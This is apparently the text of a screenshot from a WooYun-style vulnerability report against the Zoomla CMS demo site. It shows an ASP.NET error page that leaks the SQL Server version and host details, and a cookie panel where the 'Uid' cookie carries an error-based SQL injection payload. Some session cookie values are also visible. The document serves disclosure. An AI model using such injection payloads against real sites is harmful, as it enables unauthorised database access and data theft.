 demo.zoomla.cn/Customer.aspx?type=getservice&uid=1
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hyperv
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
ASP.NET_SessionId sonxds55tmjfoo1luhmb2mop www.zoomla.c
jiathis_rdc {"http://www.zoomla.cn/...tml":"2|1399527859025"} www.zoomla.c
Hm_lvt_a5a3991ed9ee2022c13369acb81dfabc 1399527105 .zoomla.cn
Hm_lpvt_a5a3991ed9ee2022c13369acb81dfabc 1399531572 .zoomla.cn
ASP.NET_SessionId qykxmxmqas55snckuuaxfpau demo.zoomla.
WT_FPC id=2e0e75bb5f9e6aa5d061...697173:ss=1399531606363 demo.zoomla.
hasshown 1 demo.zoomla.
hasshown 1 www.zoomla.c
Provisional Uid=1' and (select @@version)>0 and '1'='1 demo.zoomla.
www.wooyun.org